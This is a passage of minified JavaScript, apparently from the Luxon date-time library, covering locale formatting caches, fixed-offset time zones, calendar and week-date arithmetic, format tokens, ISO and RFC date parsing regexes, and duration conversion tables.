i2.extract(e4,t2,"weekday")})),i2.weekdaysCache[e3][n2]})},e2.meridiems=function(){var n2=this;return Fe(this,void 0,function(){return jt},function(){var t2;return n2.meridiemCache||(t2={hour:"numeric",hourCycle:"h12"},n2.meridiemCache=[W.utc(2016,11,13,9),W.utc(2016,11,13,19)].map(function(e3){return n2.extract(e3,t2,"dayperiod")})),n2.meridiemCache})},e2.eras=function(e3){var n2=this;return Fe(this,e3,_t,function(){var t2={era:e3};return n2.eraCache[e3]||(n2.eraCache[e3]=[W.utc(-40,1,1),W.utc(2017,1,1)].map(function(e4){return n2.extract(e4,t2,"era")})),n2.eraCache[e3]})},e2.extract=function(e3,t2,n2){return e3=this.dtFormatter(e3,t2).formatToParts().find(function(e4){return e4.type.toLowerCase()===n2}),e3?e3.value:null},e2.numberFormatter=function(e3){return new Ce(this.intl,(e3=e3===void 0?{}:e3).forceSimple||this.fastNumbers,e3)},e2.dtFormatter=function(e3,t2){return new Ze(e3,this.intl,t2=t2===void 0?{}:t2)},e2.relFormatter=function(e3){return e3===void 0&&(e3={}),new We(this.intl,this.isEnglish(),e3)},e2.listFormatter=function(e3){return e3===void 0&&(e3={}),t2=this.intl,(e3=e3)===void 0&&(e3={}),n2=JSON.stringify([t2,e3]),(r2=Oe[n2])||(r2=new Intl.ListFormat(t2,e3),Oe[n2]=r2),r2;var t2,n2,r2},e2.isEnglish=function(){return this.locale==="en"||this.locale.toLowerCase()==="en-us"||Ee(this.intl).locale.startsWith("en-us")},e2.getWeekSettings=function(){return this.weekSettings||(dt()?(e3=this.locale,(n2=xe.get(e3))||("minimalDays"in(n2="getWeekInfo"in(t2=new Intl.Locale(e3))?t2.getWeekInfo():t2.weekInfo)||(n2=l({},Le,n2)),xe.set(e3,n2)),n2):Le);var e3,t2,n2},e2.getStartOfWeek=function(){return this.getWeekSettings().firstDay},e2.getMinDaysInFirstWeek=function(){return this.getWeekSettings().minimalDays},e2.getWeekendDays=function(){return this.getWeekSettings().weekend},e2.equals=function(e3){return this.locale===e3.locale&&this.numberingSystem===e3.numberingSystem&&this.outputCalendar===e3.outputCalendar},e2.toString=function(){return"Locale("+this.locale+", "+this.numberingSystem+", "+this.outputCalendar+")"},i(o2,[{key:"fastNumbers",get:function(){var e3;return this.fastNumbersCached==null&&(this.fastNumbersCached=(!(e3=this).numberingSystem||e3.numberingSystem==="latn")&&(e3.numberingSystem==="latn"||!e3.locale||e3.locale.startsWith("en")||Ee(e3.locale).numberingSystem==="latn")),this.fastNumbersCached}}]),o2}(),je=null,f=function(n2){function t2(e3){var t3=n2.call(this)||this;return t3.fixed=e3,t3}o(t2,n2),t2.instance=function(e3){return e3===0?t2.utcInstance:new t2(e3)},t2.parseSpecifier=function(e3){return e3&&(e3=e3.match(/^utc(?:([+-]\d{1,2})(?::(\d{2}))?)?$/i),e3)?new t2(Tt(e3[1],e3[2])):null};var e2=t2.prototype;return e2.offsetName=function(){return this.name},e2.formatOffset=function(e3,t3){return Dt(this.fixed,t3)},e2.offset=function(){return this.fixed},e2.equals=function(e3){return e3.type==="fixed"&&e3.fixed===this.fixed},i(t2,[{key:"type",get:function(){return"fixed"}},{key:"name",get:function(){return this.fixed===0?"UTC":"UTC"+Dt(this.fixed,"narrow")}},{key:"ianaName",get:function(){return this.fixed===0?"Etc/UTC":"Etc/GMT"+Dt(-this.fixed,"narrow")}},{key:"isUniversal",get:function(){return!0}},{key:"isValid",get:function(){return!0}}],[{key:"utcInstance",get:function(){return je=je===null?new t2(0):je}}]),t2}(s),ze=function(n2){function e2(e3){var t3=n2.call(this)||this;return t3.zoneName=e3,t3}o(e2,n2);var t2=e2.prototype;return t2.offsetName=function(){return null},t2.formatOffset=function(){return""},t2.offset=function(){return NaN},t2.equals=function(){return!1},i(e2,[{key:"type",get:function(){return"invalid"}},{key:"name",get:function(){return this.zoneName}},{key:"isUniversal",get:function(){return!1}},{key:"isValid",get:function(){return!1}}]),e2}(s);function S(e2,t2){var n2;return N(e2)||e2===null?t2:e2 instanceof s?e2:typeof e2=="string"?(n2=e2.toLowerCase())==="default"?t2:n2==="local"||n2==="system"?ge.instance:n2==="utc"||n2==="gmt"?f.utcInstance:f.parseSpecifier(n2)||c.create(e2):v(e2)?f.instance(e2):typeof e2=="object"&&"offset"in e2&&typeof e2.offset=="function"?e2:new ze(e2)}var Ae={arab:"[\u0660-\u0669]",arabext:"[\u06F0-\u06F9]",bali:"[\u1B50-\u1B59]",beng:"[\u09E6-\u09EF]",deva:"[\u0966-\u096F]",fullwide:"[\uFF10-\uFF19]",gujr:"[\u0AE6-\u0AEF]",hanidec:"[\u3007|\u4E00|\u4E8C|\u4E09|\u56DB|\u4E94|\u516D|\u4E03|\u516B|\u4E5D]",khmr:"[\u17E0-\u17E9]",knda:"[\u0CE6-\u0CEF]",laoo:"[\u0ED0-\u0ED9]",limb:"[\u1946-\u194F]",mlym:"[\u0D66-\u0D6F]",mong:"[\u1810-\u1819]",mymr:"[\u1040-\u1049]",orya:"[\u0B66-\u0B6F]",tamldec:"[\u0BE6-\u0BEF]",telu:"[\u0C66-\u0C6F]",thai:"[\u0E50-\u0E59]",tibt:"[\u0F20-\u0F29]",latn:"\\d"},qe={arab:[1632,1641],arabext:[1776,1785],bali:[6992,7001],beng:[2534,2543],deva:[2406,2415],fullwide:[65296,65303],gujr:[2790,2799],khmr:[6112,6121],knda:[3302,3311],laoo:[3792,3801],limb:[6470,6479],mlym:[3430,3439],mong:[6160,6169],mymr:[4160,4169],orya:[2918,2927],tamldec:[3046,3055],telu:[3174,3183],thai:[3664,3673],tibt:[3872,3881]},_e=Ae.hanidec.replace(/[\[|\]]/g,"").split(""),Ue=new Map;function y(e2,t2){t2===void 0&&(t2="");var e2=e2.numberingSystem||"latn",n2=Ue.get(e2),r2=(n2===void 0&&(n2=new Map,Ue.set(e2,n2)),n2.get(t2));return r2===void 0&&(r2=new RegExp(""+Ae[e2]+t2),n2.set(t2,r2)),r2}var Re,Pe=function(){return Date.now()},Ye="system",He=null,Je=null,Ge=null,$e=60,Be=null,O=function(){function e2(){}return e2.resetCaches=function(){b.resetCache(),c.resetCache(),W.resetCache(),Ue.clear()},i(e2,null,[{key:"now",get:function(){return Pe},set:function(e3){Pe=e3}},{key:"defaultZone",get:function(){return S(Ye,ge.instance)},set:function(e3){Ye=e3}},{key:"defaultLocale",get:function(){return He},set:function(e3){He=e3}},{key:"defaultNumberingSystem",get:function(){return Je},set:function(e3){Je=e3}},{key:"defaultOutputCalendar",get:function(){return Ge},set:function(e3){Ge=e3}},{key:"defaultWeekSettings",get:function(){return Be},set:function(e3){Be=mt(e3)}},{key:"twoDigitCutoffYear",get:function(){return $e},set:function(e3){$e=e3%100}},{key:"throwOnInvalid",get:function(){return Re},set:function(e3){Re=e3}}]),e2}(),d=function(){function e2(e3,t2){this.reason=e3,this.explanation=t2}return e2.prototype.toMessage=function(){return this.explanation?this.reason+": "+this.explanation:this.reason},e2}(),Qe=[0,31,59,90,120,151,181,212,243,273,304,334],Ke=[0,31,60,91,121,152,182,213,244,274,305,335];function T(e2,t2){return new d("unit out of range","you specified "+t2+" (of type "+typeof t2+") as a "+e2+", which is invalid")}function Xe(e2,t2,n2){return t2=new Date(Date.UTC(e2,t2-1,n2)),e2<100&&0<=e2&&t2.setUTCFullYear(t2.getUTCFullYear()-1900),n2=t2.getUTCDay(),n2===0?7:n2}function et(e2,t2,n2){return n2+(gt(e2)?Ke:Qe)[t2-1]}function tt(e2,t2){var e2=gt(e2)?Ke:Qe,n2=e2.findIndex(function(e3){return e3<t2});return{month:n2+1,day:t2-e2[n2]}}function nt(e2,t2){return(e2-t2+7)%7+1}function rt(e2,t2,n2){t2===void 0&&(t2=4),n2===void 0&&(n2=1);var r2,i2=e2.year,o2=e2.month,a2=e2.day,s2=et(i2,o2,a2),o2=nt(Xe(i2,o2,a2),n2),a2=Math.floor((s2-o2+14-t2)/7);return a2<1?a2=bt(r2=i2-1,t2,n2):a2>bt(i2,t2,n2)?(r2=i2+1,a2=1):r2=i2,l({weekYear:r2,weekNumber:a2,weekday:o2},It(e2))}function it(e2,t2,n2){n2===void 0&&(n2=1);var r2,i2=e2.weekYear,o2=e2.weekNumber,a2=e2.weekday,n2=nt(Xe(i2,1,t2=t2===void 0?4:t2),n2),s2=D(i2),o2=7*o2+a2-n2-7+t2,a2=(o2<1?o2+=D(r2=i2-1):s2<o2?(r2=i2+1,o2-=D(i2)):r2=i2,tt(r2,o2));return l({year:r2,month:a2.month,day:a2.day},It(e2))}function ot(e2){var t2=e2.year;return l({year:t2,ordinal:et(t2,e2.month,e2.day)},It(e2))}function at(e2){var t2=e2.year,n2=tt(t2,e2.ordinal);return l({year:t2,month:n2.month,day:n2.day},It(e2))}function st(e2,t2){if(N(e2.localWeekday)&&N(e2.localWeekNumber)&&N(e2.localWeekYear))return{minDaysInFirstWeek:4,startOfWeek:1};if(N(e2.weekday)&&N(e2.weekNumber)&&N(e2.weekYear))return N(e2.localWeekday)||(e2.weekday=e2.localWeekday),N(e2.localWeekNumber)||(e2.weekNumber=e2.localWeekNumber),N(e2.localWeekYear)||(e2.weekYear=e2.localWeekYear),delete e2.localWeekday,delete e2.localWeekNumber,delete e2.localWeekYear,{minDaysInFirstWeek:t2.getMinDaysInFirstWeek(),startOfWeek:t2.getStartOfWeek()};throw new w("Cannot mix locale-based week fields with ISO-based week fields")}function ut(e2){var t2=ct(e2.year),n2=M(e2.month,1,12),r2=M(e2.day,1,pt(e2.year,e2.month));return t2?n2?!r2&&T("day",e2.day):T("month",e2.month):T("year",e2.year)}function lt(e2){var t2=e2.hour,n2=e2.minute,r2=e2.second,e2=e2.millisecond,i2=M(t2,0,23)||t2===24&&n2===0&&r2===0&&e2===0,o2=M(n2,0,59),a2=M(r2,0,59),s2=M(e2,0,999);return i2?o2?a2?!s2&&T("millisecond",e2):T("second",r2):T("minute",n2):T("hour",t2)}function N(e2){return e2===void 0}function v(e2){return typeof e2=="number"}function ct(e2){return typeof e2=="number"&&e2%1==0}function ft(){try{return typeof Intl<"u"&&!!Intl.RelativeTimeFormat}catch{return!1}}function dt(){try{return typeof Intl<"u"&&!!Intl.Locale&&("weekInfo"in Intl.Locale.prototype||"getWeekInfo"in Intl.Locale.prototype)}catch{return!1}}function ht(e2,n2,r2){if(e2.length!==0)return e2.reduce(function(e3,t2){return t2=[n2(t2),t2],e3&&r2(e3[0],t2[0])===e3[0]?e3:t2},null)[1]}function h(e2,t2){return Object.prototype.hasOwnProperty.call(e2,t2)}function mt(e2){if(e2==null)return null;if(typeof e2!="object")throw new u("Week settings must be an object");if(M(e2.firstDay,1,7)&&M(e2.minimalDays,1,7)&&Array.isArray(e2.weekend)&&!e2.weekend.some(function(e3){return!M(e3,1,7)}))return{firstDay:e2.firstDay,minimalDays:e2.minimalDays,weekend:Array.from(e2.weekend)};throw new u("Invalid week settings")}function M(e2,t2,n2){return ct(e2)&&t2<=e2&&e2<=n2}function m(e2,t2){return t2===void 0&&(t2=2),e2=e2<0?"-"+(""+-e2).padStart(t2,"0"):(""+e2).padStart(t2,"0"),e2}function g(e2){if(!N(e2)&&e2!==null&&e2!=="")return parseInt(e2,10)}function p(e2){if(!N(e2)&&e2!==null&&e2!=="")return parseFloat(e2)}function yt(e2){if(!N(e2)&&e2!==null&&e2!=="")return e2=1e3*parseFloat("0."+e2),Math.floor(e2)}function vt(e2,t2,n2){n2===void 0&&(n2="round");var r2=Math.pow(10,t2);switch(n2){case"expand":return 0<e2?Math.ceil(e2*r2)/r2:Math.floor(e2*r2)/r2;case"trunc":return Math.trunc(e2*r2)/r2;case"round":return Math.round(e2*r2)/r2;case"floor":return Math.floor(e2*r2)/r2;case"ceil":return Math.ceil(e2*r2)/r2;default:throw new RangeError("Value rounding "+n2+" is out of range")}}function gt(e2){return e2%4==0&&(e2%100!=0||e2%400==0)}function D(e2){return gt(e2)?366:365}function pt(e2,t2){var n2,r2=(r2=t2-1)-(n2=12)*Math.floor(r2/n2)+1;return r2==2?gt(e2+(t2-r2)/12)?29:28:[31,null,31,30,31,30,31,31,30,31,30,31][r2-1]}function kt(e2){var t2=Date.UTC(e2.year,e2.month-1,e2.day,e2.hour,e2.minute,e2.second,e2.millisecond);return e2.year<100&&0<=e2.year&&(t2=new Date(t2)).setUTCFullYear(e2.year,e2.month-1,e2.day),+t2}function wt(e2,t2,n2){return-nt(Xe(e2,1,t2),n2)+t2-1}function bt(e2,t2,n2){var r2=wt(e2,t2=t2===void 0?4:t2,n2=n2===void 0?1:n2),t2=wt(e2+1,t2,n2);return(D(e2)-r2+t2)/7}function St(e2){return 99<e2?e2:e2>O.twoDigitCutoffYear?1900+e2:2e3+e2}function Ot(e2,t2,n2,r2){r2===void 0&&(r2=null);var e2=new Date(e2),i2={hourCycle:"h23",year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit"},r2=(r2&&(i2.timeZone=r2),l({timeZoneName:t2},i2)),t2=new Intl.DateTimeFormat(n2,r2).formatToParts(e2).find(function(e3){return e3.type.toLowerCase()==="timezonename"});return t2?t2.value:null}function Tt(e2,t2){return e2=parseInt(e2,10),Number.isNaN(e2)&&(e2=0),t2=parseInt(t2,10)||0,60*e2+(e2<0||Object.is(e2,-0)?-t2:t2)}function Nt(e2){var t2=Number(e2);if(typeof e2!="boolean"&&e2!==""&&Number.isFinite(t2))return t2;throw new u("Invalid unit value "+e2)}function Mt(e2,t2){var n2,r2,i2={};for(n2 in e2)h(e2,n2)&&(r2=e2[n2])!=null&&(i2[t2(n2)]=Nt(r2));return i2}function Dt(e2,t2){var n2=Math.trunc(Math.abs(e2/60)),r2=Math.trunc(Math.abs(e2%60)),i2=0<=e2?"+":"-";switch(t2){case"short":return i2+m(n2,2)+":"+m(r2,2);case"narrow":return i2+n2+(0<r2?":"+r2:"");case"techie":return i2+m(n2,2)+m(r2,2);default:throw new RangeError("Value format "+t2+" is out of range for property format")}}function It(e2){return n2=e2,["hour","minute","second","millisecond"].reduce(function(e3,t2){return e3[t2]=n2[t2],e3},{});var n2}var Vt=["January","February","March","April","May","June","July","August","September","October","November","December"],Et=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],xt=["J","F","M","A","M","J","J","A","S","O","N","D"];function Ft(e2){switch(e2){case"narrow":return[].concat(xt);case"short":return[].concat(Et);case"long":return[].concat(Vt);case"numeric":return["1","2","3","4","5","6","7","8","9","10","11","12"];case"2-digit":return["01","02","03","04","05","06","07","08","09","10","11","12"];default:return null}}var Ct=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],Zt=["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],Wt=["M","T","W","T","F","S","S"];function Lt(e2){switch(e2){case"narrow":return[].concat(Wt);case"short":return[].concat(Zt);case"long":return[].concat(Ct);case"numeric":return["1","2","3","4","5","6","7"];default:return null}}var jt=["AM","PM"],zt=["Before Christ","Anno Domini"],At=["BC","AD"],qt=["B","A"];function _t(e2){switch(e2){case"narrow":return[].concat(qt);case"short":return[].concat(At);case"long":return[].concat(zt);default:return null}}function Ut(e2,t2){for(var n2="",r2=R(e2);!(i2=r2()).done;){var i2=i2.value;i2.literal?n2+=i2.val:n2+=t2(i2.val)}return n2}var Rt={D:G,DD:$,DDD:Q,DDDD:K,t:X,tt:ee,ttt:te,tttt:ne,T:re,TT:ie,TTT:oe,TTTT:ae,f:se,ff:le,fff:de,ffff:me,F:ue,FF:ce,FFF:he,FFFF:ye},I=function(){function d2(e3,t2){this.opts=t2,this.loc=e3,this.systemLoc=null}d2.create=function(e3,t2){return new d2(e3,t2=t2===void 0?{}:t2)},d2.parseFormat=function(e3){for(var t2=null,n2="",r2=!1,i2=[],o2=0;o2<e3.length;o2++){var a2=e3.charAt(o2);a2==="'"?((0<n2.length||r2)&&i2.push({literal:r2||/^\s+$/.test(n2),val:n2===""?"'":n2}),t2=null,n2="",r2=!r2):r2||a2===t2?n2+=a2:(0<n2.length&&i2.push({literal:/^\s+$/.test(n2),val:n2}),t2=n2=a2)}return 0<n2.length&&i2.push({literal:r2||/^\s+$/.test(n2),val:n2}),i2},d2.macroTokenToFormatOpts=function(e3){return Rt[e3]};var e2=d2.prototype;return e2.formatWithSystemDefault=function(e3,t2){return this.systemLoc===null&&(this.systemLoc=this.loc.redefaultToSystem()),this.systemLoc.dtFormatter(e3,l({},this.opts,t2)).format()},e2.dtFormatter=function(e3,t2){return this.loc.dtFormatter(e3,l({},this.opts,t2=t2===void 0?{}:t2))},e2.formatDateTime=function(e3,t2){return this.dtFormatter(e3,t2).format()},e2.formatDateTimeParts=function(e3,t2){return this.dtFormatter(e3,t2).formatToParts()},e2.formatInterval=function(e3,t2){return this.dtFormatter(e3.start,t2).dtf.formatRange(e3.start.toJSDate(),e3.end.toJSDate())},e2.resolvedOptions=function(e3,t2){return this.dtFormatter(e3,t2).resolvedOptions()},e2.num=function(e3,t2,n2){var r2;return t2===void 0&&(t2=0),n2===void 0&&(n2=void 0),this.opts.forceSimple?m(e3,t2):(r2=l({},this.opts),0<t2&&(r2.padTo=t2),n2&&(r2.signDisplay=n2),this.loc.numberFormatter(r2).format(e3))},e2.formatDateTimeFromString=function(r2,e3){var n2=this,i2=this.loc.listingMode()==="en",t2=this.loc.outputCalendar&&this.loc.outputCalendar!=="gregory",o2=function(e4,t3){return n2.loc.extract(r2,e4,t3)},a2=function(e4){return r2.isOffsetFixed&&r2.offset===0&&e4.allowZ?"Z":r2.isValid?r2.zone.formatOffset(r2.ts,e4.format):""},s2=function(){return i2?jt[r2.hour<12?0:1]:o2({hour:"numeric",hourCycle:"h12"},"dayperiod")},u2=function(e4,t3){return i2?(n3=r2,Ft(e4)[n3.month-1]):o2(t3?{month:e4}:{month:e4,day:"numeric"},"month");var n3},l2=function(e4,t3){return i2?(n3=r2,Lt(e4)[n3.weekday-1]):o2(t3?{weekday:e4}:{weekday:e4,month:"long",day:"numeric"},"weekday");var n3},c2=function(e4){var t3=d2.macroTokenToFormatOpts(e4);return t3?n2.formatWithSystemDefault(r2,t3):e4},f2=function(e4){return i2?(t3=r2,_t(e4)[t3.year<0?0:1]):o2({era:e4},"era");var t3};return Ut(d2.parseFormat(e3),function(e4){switch(e4){case"S":return n2.num(r2.millisecond);case"u":case"SSS":return n2.num(r2.millisecond,3);case"s":return n2.num(r2.second);case"ss":return n2.num(r2.second,2);case"uu":return n2.num(Math.floor(r2.millisecond/10),2);case"uuu":return n2.num(Math.floor(r2.millisecond/100));case"m":return n2.num(r2.minute);case"mm":return n2.num(r2.minute,2);case"h":return n2.num(r2.hour%12==0?12:r2.hour%12);case"hh":return n2.num(r2.hour%12==0?12:r2.hour%12,2);case"H":return n2.num(r2.hour);case"HH":return n2.num(r2.hour,2);case"Z":return a2({format:"narrow",allowZ:n2.opts.allowZ});case"ZZ":return a2({format:"short",allowZ:n2.opts.allowZ});case"ZZZ":return a2({format:"techie",allowZ:n2.opts.allowZ});case"ZZZZ":return r2.zone.offsetName(r2.ts,{format:"short",locale:n2.loc.locale});case"ZZZZZ":return r2.zone.offsetName(r2.ts,{format:"long",locale:n2.loc.locale});case"z":return r2.zoneName;case"a":return s2();case"d":return t2?o2({day:"numeric"},"day"):n2.num(r2.day);case"dd":return t2?o2({day:"2-digit"},"day"):n2.num(r2.day,2);case"c":return n2.num(r2.weekday);case"ccc":return l2("short",!0);case"cccc":return l2("long",!0);case"ccccc":return l2("narrow",!0);case"E":return n2.num(r2.weekday);case"EEE":return l2("short",!1);case"EEEE":return l2("long",!1);case"EEEEE":return l2("narrow",!1);case"L":return t2?o2({month:"numeric",day:"numeric"},"month"):n2.num(r2.month);case"LL":return t2?o2({month:"2-digit",day:"numeric"},"month"):n2.num(r2.month,2);case"LLL":return u2("short",!0);case"LLLL":return u2("long",!0);case"LLLLL":return u2("narrow",!0);case"M":return t2?o2({month:"numeric"},"month"):n2.num(r2.month);case"MM":return t2?o2({month:"2-digit"},"month"):n2.num(r2.month,2);case"MMM":return u2("short",!1);case"MMMM":return u2("long",!1);case"MMMMM":return u2("narrow",!1);case"y":return t2?o2({year:"numeric"},"year"):n2.num(r2.year);case"yy":return t2?o2({year:"2-digit"},"year"):n2.num(r2.year.toString().slice(-2),2);case"yyyy":return t2?o2({year:"numeric"},"year"):n2.num(r2.year,4);case"yyyyyy":return t2?o2({year:"numeric"},"year"):n2.num(r2.year,6);case"G":return f2("short");case"GG":return f2("long");case"GGGGG":return f2("narrow");case"kk":return n2.num(r2.weekYear.toString().slice(-2),2);case"kkkk":return n2.num(r2.weekYear,4);case"W":return n2.num(r2.weekNumber);case"WW":return n2.num(r2.weekNumber,2);case"n":return n2.num(r2.localWeekNumber);case"nn":return n2.num(r2.localWeekNumber,2);case"ii":return n2.num(r2.localWeekYear.toString().slice(-2),2);case"iiii":return n2.num(r2.localWeekYear,4);case"o":return n2.num(r2.ordinal);case"ooo":return n2.num(r2.ordinal,3);case"q":return n2.num(r2.quarter);case"qq":return n2.num(r2.quarter,2);case"X":return n2.num(Math.floor(r2.ts/1e3));case"x":return n2.num(r2.ts);default:return c2(e4)}})},e2.formatDurationFromString=function(e3,t2){var i2,o2,a2=this,s2=this.opts.signMode==="negativeLargestOnly"?-1:1,u2=function(e4){switch(e4[0]){case"S":return"milliseconds";case"s":return"seconds";case"m":return"minutes";case"h":return"hours";case"d":return"days";case"w":return"weeks";case"M":return"months";case"y":return"years";default:return null}},t2=d2.parseFormat(t2),n2=t2.reduce(function(e4,t3){var n3=t3.literal,t3=t3.val;return n3?e4:e4.concat(t3)},[]),e3=e3.shiftTo.apply(e3,n2.map(u2).filter(function(e4){return e4})),n2={isNegativeDuration:e3<0,largestUnit:Object.keys(e3.values)[0]};return Ut(t2,(i2=e3,o2=n2,function(e4){var t3,n3,r2=u2(e4);return r2?(t3=o2.isNegativeDuration&&r2!==o2.largestUnit?s2:1,n3=a2.opts.signMode==="negativeLargestOnly"&&r2!==o2.largestUnit?"never":a2.opts.signMode==="all"?"always":"auto",a2.num(i2.get(r2)*t3,e4.length,n3)):e4}))},d2}(),r=/[A-Za-z_+-]{1,256}(?::?\/[A-Za-z0-9_+-]{1,256}(?:\/[A-Za-z0-9_+-]{1,256})?)?/;function Pt(){for(var e2=arguments.length,t2=new Array(e2),n2=0;n2<e2;n2++)t2[n2]=arguments[n2];var r2=t2.reduce(function(e3,t3){return e3+t3.source},"");return RegExp("^"+r2+"$")}function Yt(){for(var e2=arguments.length,t2=new Array(e2),n2=0;n2<e2;n2++)t2[n2]=arguments[n2];return function(o2){return t2.reduce(function(e3,t3){var n3=e3[0],r2=e3[1],e3=e3[2],t3=t3(o2,e3),e3=t3[0],i2=t3[1],t3=t3[2];return[l({},n3,e3),i2||r2,t3]},[{},null,1]).slice(0,2)}}function Ht(e2){if(e2!=null){for(var t2=arguments.length,n2=new Array(1<t2?t2-1:0),r2=1;r2<t2;r2++)n2[r2-1]=arguments[r2];for(var i2=0,o2=n2;i2<o2.length;i2++){var a2=o2[i2],s2=a2[0],a2=a2[1],s2=s2.exec(e2);if(s2)return a2(s2)}}return[null,null]}function Jt(){for(var e2=arguments.length,i2=new Array(e2),t2=0;t2<e2;t2++)i2[t2]=arguments[t2];return function(e3,t3){for(var n2={},r2=0;r2<i2.length;r2++)n2[i2[r2]]=g(e3[t3+r2]);return[n2,null,t3+r2]}}var t=/(?:([Zz])|([+-]\d\d)(?::?(\d\d))?)/,a=/(\d\d)(?::?(\d\d)(?::?(\d\d)(?:[.,](\d{1,30}))?)?)?/,Gt=RegExp(a.source+("(?:"+t.source+"?(?:\\[("+r.source+")\\])?)?")),k=RegExp("(?:[Tt]"+Gt.source+")?"),$t=Jt("weekYear","weekNumber","weekDay"),Bt=Jt("year","ordinal"),t=RegExp(a.source+" ?(?:"+t.source+"|("+r.source+"))?"),r=RegExp("(?: "+t.source+")?");function Qt(e2,t2,n2){return e2=e2[t2],N(e2)?n2:g(e2)}function Kt(e2,t2){return[{hours:Qt(e2,t2,0),minutes:Qt(e2,t2+1,0),seconds:Qt(e2,t2+2,0),milliseconds:yt(e2[t2+3])},null,t2+4]}function Xt(e2,t2){var n2=!e2[t2]&&!e2[t2+1],e2=Tt(e2[t2+1],e2[t2+2]);return[{},n2?null:f.instance(e2),t2+3]}function en(e2,t2){return[{},e2[t2]?c.create(e2[t2]):null,t2+1]}var tn=RegExp("^T?"+a.source+"$"),nn=/^-?P(?:(?:(-?\d{1,20}(?:\.\d{1,20})?)Y)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20}(?:\.\d{1,20})?)W)?(?:(-?\d{1,20}(?:\.\d{1,20})?)D)?(?:T(?:(-?\d{1,20}(?:\.\d{1,20})?)H)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20})(?:[.,](-?\d{1,20}))?S)?)?)$/;function rn(e2){function t2(e3,t3){return t3===void 0&&(t3=!1),e3!==void 0&&(t3||e3&&c2)?-e3:e3}var n2=e2[0],r2=e2[1],i2=e2[2],o2=e2[3],a2=e2[4],s2=e2[5],u2=e2[6],l2=e2[7],e2=e2[8],c2=n2[0]==="-",n2=l2&&l2[0]==="-";return[{years:t2(p(r2)),months:t2(p(i2)),weeks:t2(p(o2)),days:t2(p(a2)),hours:t2(p(s2)),minutes:t2(p(u2)),seconds:t2(p(l2),l2==="-0"),milliseconds:t2(yt(e2),n2)}]}var on={GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function an(e2,t2,n2,r2,i2,o2,a2){return t2={year:t2.length===2?St(g(t2)):g(t2),month:Et.indexOf(n2)+1,day:g(r2),hour:g(i2),minute:g(o2)},a2&&(t2.second=g(a2)),e2&&(t2.weekday=3<e2.length?Ct.indexOf(e2)+1:Zt.indexOf(e2)+1),t2}var sn=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|(?:([+-]\d\d)(\d\d)))$/;function un(e2){var t2=e2[1],n2=e2[2],r2=e2[3],i2=e2[4],o2=e2[5],a2=e2[6],s2=e2[7],u2=e2[8],l2=e2[9],c2=e2[10],e2=e2[11],t2=an(t2,i2,r2,n2,o2,a2,s2),i2=u2?on[u2]:l2?0:Tt(c2,e2);return[t2,new f(i2)]}var ln=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun), (\d\d) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) (\d{4}) (\d\d):(\d\d):(\d\d) GMT$/,cn=/^(Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sunday), (\d\d)-(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)-(\d\d) (\d\d):(\d\d):(\d\d) GMT$/,fn=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) ( \d|\d\d) (\d\d):(\d\d):(\d\d) (\d{4})$/;function dn(e2){var t2=e2[1],n2=e2[2],r2=e2[3];return[an(t2,e2[4],r2,n2,e2[5],e2[6],e2[7]),f.utcInstance]}function hn(e2){var t2=e2[1],n2=e2[2],r2=e2[3],i2=e2[4],o2=e2[5],a2=e2[6];return[an(t2,e2[7],n2,r2,i2,o2,a2),f.utcInstance]}var mn=Pt(/([+-]\d{6}|\d{4})(?:-?(\d\d)(?:-?(\d\d))?)?/,k),yn=Pt(/(\d{4})-?W(\d\d)(?:-?(\d))?/,k),vn=Pt(/(\d{4})-?(\d{3})/,k),gn=Pt(Gt),pn=Yt(function(e2,t2){return[{year:Qt(e2,t2),month:Qt(e2,t2+1,1),day:Qt(e2,t2+2,1)},null,t2+3]},Kt,Xt,en),kn=Yt($t,Kt,Xt,en),wn=Yt(Bt,Kt,Xt,en),bn=Yt(Kt,Xt,en),Sn=Yt(Kt),On=Pt(/(\d{4})-(\d\d)-(\d\d)/,r),Tn=Pt(t),Nn=Yt(Kt,Xt,en),Mn="Invalid Duration",a={weeks:{days:7,hours:168,minutes:10080,seconds:604800,milliseconds:6048e5},days:{hours:24,minutes:1440,seconds:86400,milliseconds:864e5},hours:{minutes:60,seconds:3600,milliseconds:36e5},minutes:{seconds:60,milliseconds:6e4},seconds:{milliseconds:1e3}},Dn=l({years:{quarters:4,months:12,weeks:52,days:365,hours:8760,minutes:525600,seconds:31536e3,milliseconds:31536e6},quarters:{months:3,weeks:13,days:91,hours:2184,minutes:131040,seconds:7862400,milliseconds:78624e5},months:{weeks:4,days:30,hours:720,minutes:43200,seconds:2592e3,milliseconds:2592e6}},a),k=365.2425,Gt=30.436875,In=l({years:{quarters:4,months:12,weeks:k/7,days:k,hours:24*k,minutes:525949.2,seconds:525949.2*60,milliseconds:525949.2*60*1e3},quarters:{months:3,weeks:k/28,days:k/4,hours:24*k/4,minutes:131487.3,seconds:525949.2*60/4,milliseconds:7889237999999999e-6},months:{weeks:Gt/7,days:Gt,hours:24*Gt,minutes:43829.1,seconds:2629746,milliseconds:2629746e3}},a),V=["years","quarters","months","weeks","days","hours","minutes","seconds","milliseconds"],Vn=V.slice(0).reverse();function E(e2,t2,n2){return n2={values:(n2=n2===void 0?!1:n2)?t2.values:l({},e2.values,t2.values||{}),loc:e2.loc.clone(t2.loc),conversionAccuracy:t2.conversionAccuracy||e2.conversionAccuracy,matrix:t2.matrix||e2.matrix},new x(n2)}function En(e2,t2){for(var 